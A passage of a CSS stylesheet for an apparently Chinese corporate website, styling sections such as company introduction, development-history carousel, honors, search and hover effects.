    top: 50%;
    transform: translateY(-50%);
    right: 25px;
    width: 34%;
    height: 1px;
    background: linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
}
.amcl_tpul_li:last-child::after{
    content: none;
}
.amcl_tpul_li_num{
    width: 43px;
    height: 43px;
    background: #fff;
    border-radius: 50%;
    margin-right: 16px;
    position: relative;
}
.amcl_tpul_li_num p{
    font-size: 20px;
    line-height: 43px;
    color: transparent;
    position: relative;
    text-align: center;
    transition: all .36s;
}
.amcl_tpul_li_tit{
    font-weight: bold;
    margin-top: 5px;
}
.amcl_tpul_li_num::after{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background: linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    opacity: 0;
    z-index: -1;
    transition: all .36s;
}
.amcl_tpul_li_num::before{
    content: attr(data-text);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    font-size: 20px;
    /* width: 100%; */
    /* height: 100%; */
    background: linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    opacity: 1;
    transition: all .36s;
}
.amcl_tpul_li_box{
    width: auto;
    display: inline-block;
    align-items: center;
    cursor: pointer;
    pointer-events: all;
}
.amcl_tpul_li.act .amcl_tpul_li_num::after{
    opacity: 1;
}
.amcl_tpul_li.act .amcl_tpul_li_num::before{
    opacity: 0;
}
.amcl_tpul_li.act .amcl_tpul_li_num p{
    color: #FFF;
}
.amcl_tpul_li.act .amcl_tpul_li_num{
    background: transparent;
}
.adva_mana_box{
    position: relative;
    z-index: 1;
}
.adva_cons_tp_img{
    width: 39%;
}
.adva_cons_tp{
    display: flex;
    align-items: center;
    margin-bottom: 70px;
}
.adva_cons_tp .adva_top{
    width: 61%;
}
.adva_cons_bg{
    width: 100%;
    margin: 51px 0 108px;
}
.adva_cons_bg img{
    width: 100%;
}
.accn_le p{
    font-size: 16px;
    line-height: 1.75;
    color: #333;
    margin-bottom: 12px;
}
.adva_cons_cont1{
    padding-bottom: 74px;
    border-bottom: solid 1px #E8E8E8;
    margin-bottom: 74px;
    position: relative;
}
.adva_cons_cont2{
    position: relative;
}
.adva_cons::after{
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100vw;
    height: 100%;
    background: #f6f6f6;
    z-index: -1;
}
.accn_ri{
    width: 44.2%;
}
.accn_le{
    width: 55.8%;
    padding-right: 100px;
}
.adva_cons_cont_nr{
    display: flex;
}
.adva_cons{
    width: 100%;
    position: relative;
    padding-bottom: 76px;
    padding-top: 50px;
}
.adva_cons_cont2 .adva_cons_cont_nr{
    margin-top: 28px;
}
.adva_cons_cont2 .accn_le{
    padding-right: 100px;
}
.accn_ri img{
    width: 100%;
}
.adva_cons_cont2 .accn_ri img{
    width: 75%;
    display: block;
    margin: 0 auto;
}
.accn_le_edr p{
    font-size: 16px;
    line-height: 1.75;
    color: #333;
    margin-bottom: 12px;
}
.accn_le_edr{
    margin-top: 28px;
}
.amcw_ri_edr p{
    font-size: 16px;
    color: #333;
    line-height: 1.75;
    margin-bottom: 12px;
}
.amcw_le{
    width: 42.8%;
    padding-right:207px;
    margin-top: 40px;
}
.amcw_le img{
    width: 100%;
}
.amcw_ri{
    width: 57.2%;
}
.adva_mana_cont_wrap{
    display: flex;
}
.amcw_ri_edr{
    margin-top: 36px;
}
.adva_mana_cont1{
    margin-top: 60px;
}
.adva_mana_cont_list{
    margin-top: 49px;
}
.amcl_btmul_li_box{
    display: flex;
}
.acml_btmul_li_ri{
    width: 57.2%;
}
.acml_btmul_li_le{
    width: 42.8%;
    padding-right: 87px;
}
.acml_btmul_li_ri p{
    color: #666;
    word-wrap: normal !important;
    word-break: keep-all !important;
}
.amcl_btmul{
    margin-top: 59px;
}
.adva_mana_cont2{
    padding-bottom: 40px;
    border-bottom: solid 1px #E8E8E8;
    margin-bottom: 75px;
}
.acml_btmul_li{
    display: none;
}
.acml_btmul_li:first-child{
    display: block;
}
/* E1我们的优势-end */
/* B1公司介绍-start */
.about_cont{
    width: 100%;
    position: relative;
    padding: 65px 0 105px;
}
.about_brand{
    width: 100%;
    position: relative;
}
.about_brand_box{
    display: flex;
}
.about_brand_le{
    width: 40%;
}
.about_brand_ri{
    width: 60%;
}
.about_text{
    font-weight: bold;
    background: linear-gradient(0deg, #2271BA 0%, #2F82B5 11.00%, #459CAE 32.00%, #54AFA9 54.00%, #5DBAA6 76.00%, #60BEA5 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.about_word{
    font-weight: bold;
    line-height: 1.75;
    margin-top: 5px;
}
.about_brand_ri_tit{
    font-weight: bold;
    line-height: 1.75;
    margin-bottom:36px;
}
.about_brand_slide{
    width: 100%;
    position: relative;
    padding: 100px 0 119px;
}
.about_brand_slide_ul{
    display: flex;
    margin:0 -15px;
}
.absu_li{
    width: 33.333333%;
    padding: 0 15px;
}
.about_main .recr_img_arrows{
    display: none;
}
.about_brand_ri_word P{
    color: #666;
    line-height: 1.5;
}
.about_cult{
    width: 100%;
    position: relative;
}
.about_cult_ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -50px;
    margin-top: 68px;
    overflow: hidden;
}
.about_cult_ul_li{
    width: 50%;
    padding: 0 50px;
    margin-bottom: 38px;
}
.acul_box{
    width: 100%;
    display: flex;
}
.acul_box_le{
    width: 90px;
    height: 90px;
    background: linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    border-radius: 50%;
    position: relative;
}
.acul_box_le_textbox{
    width: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.acul_li_le_tit{
    font-size: 26px;
    color: #fff;
    font-weight: bold;
    line-height: 1.25;
    text-align: center;
}
.acul_li_le_eng p{
    line-height: 1.25;
    color: #fff;
    font-size: 14px;
    text-align: center;
}
.acul_li_ri{
    width: calc(100% - 90px);
    padding-left: 45px;
    margin-top: 20px;
}
.acul_li_ri_text{
    font-weight: bold;
    line-height: 1.75;
}
.acul_li_ri_word{
    color: #666;
    line-height: 1.5;
}
.about_story_box{
    display: flex;
    margin: 0 -15px;
    margin-top: 54px;
    overflow: hidden;
}
.about_story_box_le, .about_story_box_ri{
    width: 50%;
    padding: 0 15px;
}
.asbl_img img{
    width: 100%;
}
.asbl_img{
    margin-bottom: 45px;
    position: relative;
}
.asbl_img::before{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.20) 0%, rgba(0, 0, 0, 0.20) 100%);
}
.video_icon{
    width: 30px;
    height: 30px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    cursor: pointer;
    z-index: 2;
}
.asbl_edr p{
    color: #666;
    margin-bottom: 12px;
    font-size: 16px;
    line-height: 1.75;
}
.asbl_edr{
    padding-right: 0px;
}
.about_story_box_ri p{
    color: #666;
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 12px;
}
.about_story{
    width: 100%;
    position: relative;
    padding:92px  0 109px;
}
.about_deve{
    width: 100%;
    position: relative;
    
}
.about_deve::after{
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100vw;
    height: 100%;
    background: #f6f6f6;
    z-index: -1;
}
.about_honor{
    width: 100%;
    position: relative;
    padding-top: 110px;
}
.about_honor_tp{
    display: flex;
    margin-bottom: 31px;
}
.about_honor_tp_ri{
    width: 57.5%;
}
.about_honor_tp_le{
    width: 42.5%;
    padding-right: 73px;
}
.about_honor_tp_le p, .about_honor_tp_ri p{
    color: #666;
}
.about_honor_tp_ri p{
    line-height: 1.75;
}
.about_honor_tp2{
    margin-bottom: 50px;
}
.ahlu_li_box_word p{
    color: #666;
    line-height: 1.5;
}
.about_honor_list{
    width: 100%;
    position: relative;
    padding: 58px 0 118px;
}
.about_honor_list_ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -175px;
}
.ahlu_li{
    width: 33.333333%;
    padding: 0 175px;
    margin-bottom: 21px;
    position: relative;
}
.ahlu_li_box_icon{
    width: 90px;
    margin: 0 auto;
}
.ahlu_li_box_tit{
    text-align: center;
}
.ahlu_li_box_word{
    text-align: center;
}
.ahlu_li_box_tit{
    color: #333;
    font-weight: bold;
}
.ahlu_li::after{
    content: "";
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    width: 1px;
    height: 199px;
    background: #E8E8E8;
}
.ahlu_li:nth-of-type(3n)::after{
    content: none;
}
.about_honor_items_tit{
    font-weight: bold;
    line-height: 1.75;
    margin-bottom: 15px;
}
.about_honor_items{
    width: 100%;
    padding-bottom: 84px;
    border-bottom: solid 1px #E8E8E8;
}
.about_honor_mant{
    width: 100%;
    position: relative;
    padding-top: 79px;
    padding-bottom: 87px;
    border-bottom: solid 1px #E8E8E8;
}
.about_honor_mant_nr{
    width: 57.3%;
}
.ahmn_text{
    background:  linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    margin-bottom: 15px;
}
.ahmn_word{
    font-weight: bold;
    margin-bottom: 44px;
}
.ahmn_der p{
    color: #666;
    line-height: 1.5;
}
.about_honor_mant_img{
    width: 42.7%;
    position: absolute;
    top: 79px;
    right: 25px;
}
.about_honor_mant_img img{
    width: 100%;
}
.ahql_le{
    width:42.5%;
}
.ahql_ri{
    width: 57.5%;
    display: flex;
    margin-top: 20px;
}
.about_honor_qual_list{
    display: flex;
}
.ahql_ri_cnword{
    width: 40%;
}
.ahql_ri_engword{
    width: 60%;
}
.ahql_le_num{
    font-size: 100px;
    line-height: 1.2;
    font-weight: bold;
    background: linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.ahql_le_text1{
    font-weight: bold;
    background:linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.ahql_le_text2{
    font-weight: bold;
    background: linear-gradient(0deg, #2271BA 0%, #2F82B5 11.00%, #459CAE 32.00%, #54AFA9 54.00%, #5DBAA6 76.00%, #60BEA5 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.ahql_ri_cnword p{
    color: #666;
}
.ahql_ri_engword p{
    color: #666;
    line-height: 1.5;
}
.about_honor_qual_list1{
    padding: 61px 0 56px;
    border-bottom: solid 1px #E8E8E8;
}
.about_honor_qual_list2{
    padding-top: 61px;
}
.about_honor_items_slide{
    width: 100%;
    position: relative;
}
.about_arrows {
    display: flex;
    justify-content: space-between;
    width: 100%;
    position: absolute;
    top: 80px;
    z-index: 1;
    pointer-events: none;
}
.about_honor .arrows_icon{
    pointer-events: all;
}
.about_honor .slick-disabled{
    pointer-events: none !important;
}
.about_honor .arrows_prev{
    left: 23%;
}
.about_honor .arrows_next{
    right: 23%;
}
.ahis_tpul{
    width: 50%;
    margin: 0 auto;
    display: flex;
}
.ahis_tpul_li{
    width: 100%;
}
.ahis_tpul_li:not(:first-child){
    display: none;
}
.ahis_tpul_li p{
    text-align: center;
    font-size: 100px;
    line-height: 1.75;
    font-weight: bold;
    background:linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.ahis_btmul_li p{
    color: #333;
    line-height: 1.75;
    transition: all .36s;
    position: relative;
    padding-bottom: 30px;
    cursor: pointer;
    text-align: center;
}
.ahis_btmul_li p::after{
    content: "";
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 1px;
    height:6px;
    background: #E8E8E8;
    transition: all .36s;
}
.ahis_btmul{
    display: flex;
}
.ahis_btmul_li:not(:first-child){
    display: none;
}
.ahis_btmul_li{
    padding: 0 25px;
    position: relative;
    border-bottom: solid 1px #E8E8E8;
}
.ahis_btmul_li::before{
    content:attr(data-text);
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%,0%);
    background: linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-size: 16px;
    width:auto;
    height: 100%;
    opacity: 0;
    transition: all .36s;
}
.ahis_btmul_li.slick-current::before{
    opacity: 1;
}
.ahis_btmul_li.slick-current p{
    color: transparent;
}
.ahis_btmul_li.slick-current p::after{
    height: 12px;
    background: #5FC8B1;
}
.ahis_btmul_li_word p{
    color: #333 !important;
    padding-bottom: 0;
}
.ahis_btmul_li_word p::after{
    content: none;
}
.ahis_item{
    margin-top: 40px;
}
.ahis_item_list{
    width: 100%;
    display: none;
}
.ahis_item_list.act{
    display: block;
}
.ahis_item_list_edr{
    width: 100%;
    display: flex;
}
.aile_le{
    width: 45%;
}
.aile_ri{
    width: 55%;
}
.aile_le_tit, .aile_ri_tit{
    line-height: 1.75;
    font-weight: bold;
    margin-bottom: 23px;
}
.aile_le_word p, .aile_ri_word p{
    font-size: 16px;
    line-height: 1.75;
    color: #666;
}
.about_deve_list{
    width: 100%;
    position: relative;
}
.adls_ul{
    display: flex;
}
.aulb_top_num p{
    font-size:48px;
    line-height: 1.45;
    font-weight: bold;
    color: #fff;
    padding-top: 40px;
    transition: all .36s;
}
.swiper-slide-active .aulb_top_num p{
    padding-top: 0px;
}
.aulb_top_num{
    margin-bottom: 0px;
    display: inline-block;
    position: relative;
    z-index: 1;
    transition: all .36s;
}
.swiper-slide-active .aulb_top_num{
    margin-bottom: 32px;
}
.aulb_top_num::before{
    content: attr(data-text);
    position: absolute;
    top: 0;
    left: 0;
    font-size: 48px;
    font-weight: bold;
    background: linear-gradient(61deg, #3181CB 0%, #6AE5C5 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    opacity: 0;
    transition: all .36s;
}
.swiper-slide-active .aulb_top_num::before{
    opacity: 1;
}
.swiper-slide-active .aulb_top_num p{
    color: transparent;
}
.swiper-slide-active .aulb_top_word{
    opacity: 1;
}
.aulb_top_word{
    position: relative;
    z-index: 1;
    opacity: 0;
    transition: all .36s;
}
.adls_ul_li_box{
    width: 100%;
    background: #fff;
}
.aulb_top{
    padding:43px 41px 93px;
    position: relative;
    z-index: 1;
}
.aulb_top::after{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background:linear-gradient(61deg, #3181CB 0%, #6AE5C5 100%);
    opacity: 1;
    z-index: 0;  
    transition: all .36s;
}
.swiper-slide-active .aulb_top::after{
    opacity: 0;
}
.about_num {
    font-size: 130px;
    line-height: 1.45;
    font-weight: bold;
    color: #E8E8E8;
    display: inline-block;
    transform: rotate(90deg) translateX(50px);
    position: absolute;
    left: 0;
    top: 45%;
    opacity: 0;
    animation:fades .3s ease-in-out .3s both;
}
@keyframes fades{
    100%{
        opacity: 1;
        transform: rotate(90deg) translateX(0px);
    }
}
/* 发展历程轮播 */
.about_content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    top: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
    margin-top: 0;
    z-index: 1;
}
.adls_ul_li::before{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.50);
    z-index: 2;
    transition: all .36s;
    /* transition: opacity 2s cubic-bezier(.19, 1, .22, 1) 0s; */
}
.swiper-slide-active.adls_ul_li::before{
    content: none;
}
.about_deve_list_swiper{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
    z-index: 1;
    overflow: hidden;
}
.adls_ul_li_box {
    position: relative;
    width: 100%;
    height: 100%;
}
.aulb_side{
    height: 100%;
    overflow: hidden;
    display: flex;
    -webkit-box-direction: normal!important;
    -ms-flex-direction: column!important;
    -webkit-box-orient: vertical!important;
    flex-direction: column!important;
}
.about_deve{
    height: 100%;
}
/* B1公司介绍-end */
.ys_ph_navbar4 .ys_ph_nav li.yxnav_active1>.ys_phnav_lisbox a {
    color: #5FC8B1;
}
.ys_ph_navbar4 .ys_ph_nav li.yxnav_active2>.ys_phnav_lisbox a {
    color: #5FC8B1;
}
.ys_search2_btn{
    width: 26px;
    cursor: pointer;
    display: block;
    font-size: 16px;
    line-height: 72px;
    color: #333333;
    transition: all .36s;
}
.ys_search2_btn img{
    width: 100%;
    margin-bottom: 3px;
}
.ys_search2_win{
    position: fixed;
    top: 72px;
    left: 0;
    width: 100%;
    background-color: #fff;
    text-align: center;
    border-top: 1px solid #eee;
    overflow: hidden;
    display: none;
}
.ys_search2_box{
    padding: 16px 0;
}
.ys_search2_tibox{
    width: 34%;
    margin: 0 auto;
}
.ys_search2_tbox{
    border-bottom: 1px solid #eee;
    width: calc(100% - 40px);
    padding-right: 20px;
    height: 40px;
}
.ys_search2_tbox input{
    width: 100%;
    height: 100%;
    font-size: 16px;
}
.ys_search2_ibox{
    width: 40px;
}
.ys_search2_ibox img{
    width: 100%;
    height: 100%;
}
.ys_search2_tbox {
    width: calc(100% - 32px);
}
.ys_search2_ibox {
    width: 32px;
    height: 32px;
    font-size: 0;
    margin-top: 10px;
}
.ys_search2_ibox  button{
    width: 100%;
    height: 100%;
}
.ys_ban_title{
    font-size: 48px;
    color: #fff;
    line-height: 1.75;
    font-weight: bold;
    text-align: center;
    opacity: 0;
    transform: translateY(30px);
}
.slick-current .ys_ban_title {
    animation:fade .5s ease-in-out both;
    animation-delay: 0.3s;
}
@keyframes fade{
    100% {
        opacity: 1;
        transform: translateY(0);
    }
}
.home_main .slick-dots li {
    width: 8px;
    height: 8px;
    margin: 0 6px;
    background: rgba(250,250,250,.5);
}
.home_main .slick-dots li.slick-active {
    background: #fff;
}
.home_main .slick-dots {
    bottom: 41px;
}
.home_arrows{
    width: 100%;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    justify-content: space-between;
}
.home_arrows_icon {
    width: 36px;
    height: 36px;
    position: absolute;
    cursor: pointer;
}
.home_arrows_icon img{
    width: 100%;
}
.home_arrows_prev{
    left: 38px;
}
.home_arrows_next{
    right: 38px;
}
.ys_phnav_menubtn {
    width: 26px;
    height: 22px;
}
.ys_phnav_menubtn::before {
    margin-top: -10px;
}
.ys_phnav_menubtn::after {
    margin-top: 10px;
}
.ys_phnav_logo {
    width: 150px;
}
.news_cont_info_tp {
    position: relative;
    z-index: 2;
}
.news_cont_info_list{
    position: relative;
    overflow: hidden;
}
.ncil_ul{
    overflow: hidden;
}
/* Delia-end */

/* b1swiper轮播 */
.adls_ul_li {
    width: 448px !important;
    height: auto !important;
    margin: auto;
    transform-style: preserve-3d;
    position: relative;
    transform: scale(0.8);
    transition: all .36s;
}
.swiper-slide-active.adls_ul_li {
    transform: scale(1);
}
.about_deve_list_swiper{
    position: relative;
}
.about_deve_list_swiper {
    height: 100%;
    padding-left: 0px;
    padding-right: 0px;
    z-index: 1;
}
.about_deve{
    height: 100%;
    padding: 80px 0 70px;
}

/*鼠标效果*/
@media screen and (min-width: 1200px) {
    /* Delia-start */
    .deve_creat_cont_le:hover{
        background: url(../images//video.mp4);
    }
    .amcl_tpul_li .amcl_tpul_li_box:hover .amcl_tpul_li_num::after{
        opacity: 1;
    }
    .amcl_tpul_li .amcl_tpul_li_box:hover .amcl_tpul_li_num::before{
        opacity: 0;
    }
    .amcl_tpul_li .amcl_tpul_li_box:hover .amcl_tpul_li_num p{
        color: #FFF;
    }
    .amcl_tpul_li .amcl_tpul_li_box:hover .amcl_tpul_li_num{
        background: transparent;
    }
    .adca_ul_li:hover .ys_imgbox_cover img{
        transform: scale(1.05);
    }
    .hlcu_li a:hover .hlcu_li_textbox_tit{
        color: #5FC8B1;
    }
    .rslu_li a:hover .rslu_li_text_tit{
        color: #5FC8B1;
    }
    .recr_img_ul_li:hover .riul_box img{
        transform: scale(1.05);
    }
    .arrows_icon:hover img:nth-child(2){
        opacity: 1;
    }
    .arrows_icon:hover img:nth-child(1){
        opacity: 0;
    }
    .recr_intr_ul_li .riul_sec:hover .riul_sec_ri img{
        transform: scale(1.05);
    }
    .mod_nav_other_lang:hover a{
        color: #5FC8B1;
    }
    .sccl_ul_li a:hover .sult_text{
        color:#5DBAA6;
    }
    .csta_icon:hover img:nth-child(2){
        opacity: 1;
    }
    .csta_icon:hover img:nth-child(1){
        opacity: 0;
    }
    .icbb_ul_li a:hover .icbb_ul_li_tit{
        color: #5FC8B1;
    }
    .inve_cont_tp_list a:hover .std_btn1_icon{
        transform: translateX(13px);
    }
    .pc_fenye a:hover li::after{
        opacity: 1;
    }
    .pc_fenye a:hover li{
        color: #fff;
    }
    .pc_fenye .prev:hover li, .pc_fenye .first:hover li, .pc_fenye .next:hover li, .pc_fenye .end:hover li{
        background: transparent;
        color: #5FC8B1;
    }
    .pc_fenye .prev:hover li::after, .pc_fenye .first:hover li::after, .pc_fenye .next:hover li::after, .pc_fenye .end:hover li::after{
        opacity: 0;
    }
    .ncil_ul_li a:hover .ncil_ul_li_tit{
        color: #5FC8B1;
    }
    .nclu_li a:hover .nclu_li_tit{
        color: #5FC8B1;
    }
    .ncru_li a:hover .ncru_li_text{
        color: #5FC8B1;
    }
    .nclp_li a:hover .nclp_li_text::before, .nclp_li a:hover .nclp_li_word::before{
        opacity: 1;
    }
    .nclp_li a:hover .nclp_li_text p, .nclp_li a:hover .nclp_li_word p{
        color: transparent;
    }
    .mldc_ul_li a:hover {
        color: #5FC8B1;
    }
    .mnlu_li a:hover .mnlu_li_text::before{
        opacity: 1;
    }
    .mnlu_li a:hover .mnlu_li_text p{
        color: transparent;
        background: transparent;
    }
    .mflu_li a:hover{
        color: #666;
    }
    .std_btn1_box:hover .std_btn1_icon{
        transform: translateX(13px);
    }
    /* Delia-end */
}

/* 8.21 */
.ys_ph_navbar4 .ys_phnav_menu {
    background: #333;
    color: #fff;
}
.d_sel3{
    padding: 0 16px;
    height: 33px;
    border-radius: 4px;
    margin: 0 15px 10px 0;
    position: relative;
}
.d_sel3::before{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-image: linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%) 1;
    border-width: 1px;
    border-style: solid;
    opacity: 1;
    transition: all .36s;
}
.cdnd_all{
    font-size: 14px;
    line-height: 1.75;
    cursor: pointer;
    color: transparent;
    margin: 0 12px;
    background:linear-gradient(0deg, #666 0%, #666 32.00%, #666 54.00%, #666 76.00%, #666 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    transition: all .36s;
}
.on {
    background: linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
/* 8.24 */
.about_num {
    font-size: 130px;
    line-height: 1.45;
    font-weight: bold;
    color: #E8E8E8;
    display: inline-block;
    transform: rotate(90deg) translateY(-50%) translateX(0px);
    position: absolute;
    left: -6px;
    top: 43%;
    opacity: 0;
    animation: fades .3s ease-in-out .3s both;
}
.about_deve_sec{
    position: relative;
}
.about_deve_box{
    width: 100%;
    position: relative;
}
.aulb_top_word{
    height: 85px;
    padding-right: 15px;
}
.aulb_top_word .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background: #55C0B9 !important;
}
.aulb_top_word .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 2px;
    border-radius: 0
}
.aulb_top {
    padding: 43px 36px 93px;
}
.none_word p{
    font-size: 14px;
    line-height: 1.75;
    color: #333;
}
.list_clear{
    cursor: pointer;
}
.list_clear p{
    display: inline-block;
    padding:0 16px;
    font-size: 14px;
    line-height: 31px;
    margin: 0 15px 10px 0;
    background: linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    border-image: linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%) 1;
    border-width: 1px;
    border-style: solid;
}
/* 8.28 */
.ccmu_li1 {
    width: 35%;
}
.ccmu_l3 {
    width: 20%;
}
/* 8.30 */
.d_sel3, .d_sel2, .d_sel1{
    cursor: pointer;
}
.mod_nav_other_lang{
    display: none;
}
.mnlu_li_text {
    text-align: center;
}
.mnlu_li_word p {
    text-align: left;
}
.sctl_edr p {
    text-align: justify;
}
.adcl_edr p {
    text-align: justify;
}
.adva_desi_cont_edr p {
    text-align: justify;
}
.amcw_ri_edr p {
    text-align: justify;
}
.accn_le p {
    text-align: justify;
}
.dpcr_edr p {
    text-align: justify;
}
.deve_creat_cont_ri p {
    text-align: justify;
}
.deve_pate_word p {
    text-align: justify;
}
.recr_coll_word p {
    text-align: justify;
}
.riul_sec_le_word  p{
    text-align: justify;
}
.acul_li_ri_word {
    font-size: 14px;
}
.aulb_top_word {
    height: 145px;
    padding-right: 15px;
}
.aulb_top {
    padding: 43px 36px 33px;
}
.about_story_box_ri p {
    font-size: 14px;
    text-align: justify;
}
.ahlu_li_box_word p {
    font-size: 14px;
}
.ahql_ri_engword p {
    font-size: 14px;
}
.about_honor_tp_ri p {
    font-size: 14px;
}
.ccti_tp_box{
    position: relative;
}
.comp_cont_tp_video{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.ccti_img{
    position: relative;
    padding-bottom: 0px;
    margin-bottom: 70px;
}
.ccti_img::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.20) 0%, rgba(0, 0, 0, 0.20) 100%);
}
.ccbu_li_word {
    font-size: 14px;
}
.serv_cont_intr_text {
    font-size: 18px;
}
.sult_word {
    font-size: 14px;
}
.adcl_li_word {
    font-size: 14px;
}
.acml_btmul_li_ri p {
    font-size: 14px;
}
.deve_proc_word_box2 p {
    font-size: 14px;
}
.dpul_word p {
    font-size: 14px;
}
.rslu_li_text_word {
    font-size: 14px;
}
.d_sel, .d_sel2, .d_sel3{
    cursor: pointer;
}
.recr_text {
    font-size: 26px;
    line-height: 1.2;
}
.deve_proc_word_box2 p{
    text-align: justify;
}
.video_icon {
    width: 70px !important;
    height: 70px;
}
.asbl_img::before {
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.20) 0%, rgba(0, 0, 0, 0.0) 100%);
}
.cccu_li_tp_text {
    -webkit-line-clamp: 2;
    height: 3.5em;
}
.riul_sec{
    align-items: flex-start;
}
.ahmn_der p {
    font-size: 14px;
    text-align: justify;
}
.ccti_img::before {
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.0) 0%, rgba(0, 0, 0, 0.0) 100%);
}
.cctv_box{
    margin-top: 0px;
}
.cctv_box_icon{
    width: 70px;
}
/* 联系我们 */
.ccrt_ri{
    display: none;
}
.ccrt_le {
    width: 100%;
    border-right: solid 1px transparent;
}
.cctr_le_list_wrap2 {
    width: 50%;
}
.cctr_le_list_wrap1 {
    width: 50%;
}
.ctact_cont_rela_bg {
    width: 45%;
}
.ccrb_list {
    width: 55%;
    padding: 65px 115px 65px 230px;
}
.ctact_cont_rela_btm {
    align-items: center;
}
.cccu_li_btm{
    top: 90px;
}
.riul_sec_ri {
    margin-top: 140px;
}
.casdet_slide{
    border-top: solid 1px #E8E8E8;
    padding-top: 69px;
    margin-top: 110px;
}
/* .about_text, .ys_nyban_title p, .deve_text, .recr_text, .recr_word{
    font-family: 'LoraBold' !important;
} */
.ahql_le_text1, .home_text, .ictl_textbox_text, .ctact_cont_text, .serv_cont_intr_text, .serv_cont_text, .adva_cont_tit, .adva_top_tit, .adva_top_text, .adva_cont_tit{
    font-family: 'LoraBold' !important;
}
.ahql_le_text2, .adcl_li_word, .acml_btmul_li_ri p, .deve_proc_word_box2 p, .dpul_word p, .rslu_li_text_word, .cctu_li  p{
    font-family: 'LoraRegular' !important;
}
.about_brand_ri_word  p, .mnlu_li_word p, .acul_li_ri_word, .acul_li_le_eng p, .about_story_box_ri p, .about_honor_tp_ri p, .ahql_ri_engword p, .ahmn_der p, .ahlu_li_box_word p, .ccbu_li_word, .sult_word{
    font-family: 'LoraRegular' !important;
}
.adva_top1{
    margin-bottom: 60px;
}
.adva_add{
    margin: 60px 0;
}
.adva_add_word p{
    margin-bottom: 12px;
    line-height: 1.75;
    color: #333;
}
.deve_proc2::after{
    background: #fff;
}
.deve_proc2 .deve_proc_word{
    margin-bottom: 0px;
}
.deve_proc_word_box  img{
